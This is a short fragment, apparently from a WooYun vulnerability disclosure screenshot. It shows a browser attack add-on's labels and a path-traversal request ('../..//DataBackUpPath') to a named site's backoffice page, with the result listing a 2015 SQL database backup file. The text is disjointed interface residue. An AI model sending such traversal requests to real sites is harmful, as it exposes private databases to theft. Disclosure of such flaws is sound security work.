 Load URL
http://www.cdtft.cn/backoffice/data/imagesment.aspx?ul=../..//DataBackUpPath
Split URL
Execute
Enable Post data
Enable Referrer
backup2015..
2377KB
backup2015-12-268AF17D9CBA1D58F7.sql
www.wooyun.org